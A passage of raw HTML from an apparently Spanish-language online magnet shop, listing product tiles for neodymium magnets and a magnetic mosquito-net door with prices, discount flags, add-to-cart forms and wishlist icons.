        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=296&amp;rewrite=15-x-15-x-2-mm-neodimio-iman-bloque&amp;controller=product">1,5 x 1,5 x 2 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 514,00</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 642,50</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="296" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="1500"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                      <li class="product-flag new">Nuevo</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="295" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=295&amp;rewrite=6-x-25-mm-neodimio-iman-circular-diametral&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/7/5/1675-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/7/5/1675-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/7/5/1675-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/7/5/1675-catalog_large.jpg"
                     							alt="6 x 2,5 mm Neodimio imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/7/5/1675-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/7/5/1675-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/7/5/1675-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=295">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=295&amp;rewrite=6-x-25-mm-neodimio-iman-circular-diametral&amp;controller=product">6 x 2,5 mm Neodimio imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 1.632,45</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 1.813,83</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="295" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="490"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-10%</li>
                      <li class="product-flag new">Nuevo</li>
                                              <li class="product-flag discount-percentage">-10%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="294" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=294&amp;rewrite=circular-escalonado&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/7/1/1671-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/7/1/1671-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/7/1/1671-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/7/1/1671-catalog_large.jpg"
                     							alt="Circular  escalonado"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/7/1/1671-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/7/1/1671-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/7/1/1671-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=294">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=294&amp;rewrite=circular-escalonado&amp;controller=product">Circular  escalonado</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 5.200,00</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 6.500,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="294" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                      <li class="product-flag new">Nuevo</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="293" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=293&amp;rewrite=60-x-10-mm-neodimio-iman-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/6/3/1663-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/6/3/1663-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/6/3/1663-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/6/3/1663-catalog_large.jpg"
                     							alt="60 X 10 mm Neodimio imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/6/3/1663-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/6/3/1663-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/6/3/1663-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=293">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=293&amp;rewrite=60-x-10-mm-neodimio-iman-circular&amp;controller=product">60 X 10 mm Neodimio imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 138.808,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="293" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="10"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag new">Nuevo</li>
                            </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="292" data-id-product-attribute="57" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=292&amp;id_product_attribute=57&amp;rewrite=puerta-mosquitero-con-imanes-ideal-y-practico&amp;controller=product#/5-color-gris" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/5/2/1652-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/5/2/1652-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/5/2/1652-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/5/2/1652-catalog_large.jpg"
                     							alt="Puerta Mosquitero Con..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/5/2/1652-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/5/2/1652-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/5/2/1652-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=292">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=292&amp;id_product_attribute=57&amp;rewrite=puerta-mosquitero-con-imanes-ideal-y-practico&amp;controller=product#/5-color-gris">Puerta Mosquitero Con...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 45.980,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="292" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  		<div class="clearfix product-variants-item">
	  	  		<ul id="group_2" class="an_productattributes-group">
		  			<li class="float-xs-left input-container">
			  <label>
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="5" checked="checked">
				<span
				  class="color" style="background-color: #AAB2BD" 				  									><span class="sr-only">Gris</span></span>
			  </label>
			</li>
		  			<li class="float-xs-left input-container">
			  <label>
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="8">
				<span
				  class="color" style="background-color: #ffffff" 				  									><span class="sr-only">Blanco</span></span>
			  </label>
			</li>
		  		</ul>
	  	</div>
	  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="10"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag new">Nuevo</li>
                            </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="290" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=290&amp;rewrite=10-x-5-x-1-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/4/5/1645-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/4/5/1645-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/4/5/1645-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/4/5/1645-catalog_large.jpg"
                     							alt="10 x 5 x 1 mm Neodimio Imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/4/5/1645-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/4/5/1645-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/4/5/1645-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
